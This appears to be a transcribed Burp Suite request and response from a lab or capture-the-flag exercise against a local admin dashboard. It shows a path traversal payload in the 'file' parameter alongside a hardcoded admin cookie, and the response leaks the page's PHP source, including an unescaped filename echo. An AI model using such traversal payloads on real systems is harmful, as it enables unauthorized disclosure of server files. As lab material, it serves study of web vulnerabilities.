 Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.56.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.108/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
.0 Connection: close
.1 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
.2 Upgrade-Insecure-Requests: 1
.3
.4 file=../dashboard.php
Response
Pretty Raw Hex Render \n
35 </form>
36
37 Contenu du fichier ../dashboard.php :  </br>
<PRE>
<?php
38
39 if($_COOKIE['pass']!=="serdesfsefhijosefjtfgyuhjiosefdfthgyjh"){
40 header('Location: index.php');
41 exit();
42 }
43 ?>
44 <html>
45 <head>
<title>
Admin area
</title>
</head>
46 <body>
47 <a href="dashboard.php">
Home
</a>
&emsp;
48 <a href="dashboard.php?page=users">
Users
</a>
&emsp;
49 <a href="dashboard.php?page=date">
Date
</a>
&emsp;
50 <a href="dashboard.php?page=log">
Logs
</a>
&emsp;
51 <a href="dashboard.php?page=ping">
Ping
</a>
52
53 <?php
54 if($_GET['page']==="log"){
55
56 ?>
57 <h2>
show log:
</h2>
58
59 <form action="dashboard.php?page=log" method="post">
60
61 <?php
62 $files = @scandir("logs/", 1);
63 foreach ($files as &$value) {
64 if($value !== ".." && $value !== "."){
65 echo '<div>
66 <input type="radio" name="file" value="' . $value  . '">
67 <label for="' . $value  . '">
' . $value  . '
</label>
68 </div>
';
69 }